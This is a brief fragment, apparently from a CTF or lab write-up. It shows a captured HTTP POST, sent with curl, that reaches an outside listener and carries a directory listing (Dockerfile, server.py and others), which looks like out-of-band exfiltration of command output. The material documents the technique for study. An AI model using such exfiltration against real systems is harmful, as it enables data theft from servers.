 ID Method URI RemoteAddr Datetime
- 18 POST /p/89acfe/H34v/ 222.128.2.43:52495 2019-09-08 09:09
POST /p/89acfe/H34v/ HTTP/1.1
Host: 140.143.224.171:4445
Accept: */*
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.54.0
Dockerfile
docker-compose.yml
entrypoint.sh
server.py